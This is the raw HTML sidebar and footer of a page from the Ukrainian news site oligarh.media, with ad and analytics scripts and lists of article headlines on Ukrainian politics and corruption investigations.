	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-68935492469153d8288dbb" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-68935492469153d8288dbb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-68935492469153d8288dbb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  


    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142816 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/01/24/mihajlo-tkach-volodimiru-zelenskomu-vi-mozhete-ocholiti-vijnu-z-vnutrishnim-vorogom/" title="Михайло Ткач &#8211; Володимиру Зеленському: Ви можете очолити війну з внутрішнім ворогом"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/01/51ada6306162addac3957b1c8d792614_1674507219_extra_large-86x64.jpeg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/01/24/mihajlo-tkach-volodimiru-zelenskomu-vi-mozhete-ocholiti-vijnu-z-vnutrishnim-vorogom/" class="post-url post-title">
          Михайло Ткач &#8211; Володимиру Зеленському: Ви можете очолити війну з внутрішнім ворогом        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-01-24T12:05:17+02:00" title="Вторник, 24 января, 2023, 12:05 пп">12:05&nbsp; 24 Янв. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-179315612669153d828aa0c" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-179315612669153d828aa0c-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-179315612669153d828aa0c');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143444 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" title="Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/10/97_main-v1760645634-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" class="post-url post-title">
						Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143440 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" title="Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/09/82efcb8e_359e_42e1_90c4_71419b9b7b88_650x410-368x410.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" class="post-url post-title">
						Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143431 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-42">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/09/19/spetssluzhbi-z-lampi-chi-mozhna-osaditi-dzhina-vipushhenogo-zelenskim/" title="Спецслужби з лампи: чи можна осадити джина, випущеного Зеленським?"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/09/76_main-v1758147452-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-42"><a href="https://oligarh.media/category/vybor-redaktsii/">Выбор редакции</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/09/19/spetssluzhbi-z-lampi-chi-mozhna-osaditi-dzhina-vipushhenogo-zelenskim/" class="post-url post-title">
						Спецслужби з лампи: чи можна осадити джина, випущеного Зеленським?					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143417 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/07/30/i-za-nami-prijdut-hto-i-yak-realizovuvav-spetsoperatsiyu-zi-znishhennya-nezalezhnosti-nabu-i-sap/" title="&#8220;І за нами прийдуть&#8221;. Хто і як реалізовував спецоперацію зі знищення незалежності НАБУ і САП?"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/07/8ba255f-tkach-nabu-protesty-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/07/30/i-za-nami-prijdut-hto-i-yak-realizovuvav-spetsoperatsiyu-zi-znishhennya-nezalezhnosti-nabu-i-sap/" class="post-url post-title">
						&#8220;І за нами прийдуть&#8221;. Хто і як реалізовував спецоперацію зі знищення незалежності НАБУ і САП?					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    </aside>
				</div><!-- .primary-sidebar-column -->
				
	</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-62848465569153d828c951" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-62848465569153d828c951-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-62848465569153d828c951');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2025 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
